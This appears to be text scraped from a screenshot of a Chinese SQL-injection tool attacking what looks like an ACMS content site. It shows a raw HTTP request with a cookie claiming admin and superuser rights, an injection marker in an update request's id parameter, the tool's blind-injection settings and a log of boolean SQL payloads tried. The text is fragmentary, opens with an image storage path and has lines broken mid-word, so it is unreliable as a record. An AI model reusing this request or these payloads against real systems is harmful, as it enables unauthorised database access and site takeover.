 超级
Cookie: ASPSESSIONIDQSQCDSSA=OLNBONFCHCMOPGICMJNMBEJJ; acms=1%5Flangkeyword=en&1%
5Flangfilename=english%2Easp&1%5Fusername=admin&1%5Fsuper=True
Upgrade-Insecure-Requests: 1
id=4<Encode> and #inject#</Encode>
&action=update&title=HOME&keyword=HOME&filename=&url=&template=default.tpl&headtags=HOME&p
arent=0&submit=Update
填充模板:
盲注取数据配置
判断方式: 状态码判断-Bool
是否反取判断值[盲注逻辑反转]
判 断 值: 302
查找判断值 验证判断值
ted 454 KB
日志
正在测试PayLoad:') as tempxtestxtable where 1=1-- -: ') as tempxtestxtable where 1=2-- -: Bool AND数字型SQL注入: 1=1----5/18/2022
1:37:38 AM
报告大侠，盲注测试完成，正在进行错误显示注入测试！----5/18/2022 1:37:38 AM
报告大侠，错误显示测试完成，正在进行Union注入测试！----5/18/2022 1:37:39 AM
注入测试完成！----5/18/2022 1:37:39 AM
运行时间: 279s 当前线程: 0/5 数据库: 0/0 表数量: 0/0 数据获取: 0/0 状态: 未开始 进度: 0/0 已发包: 639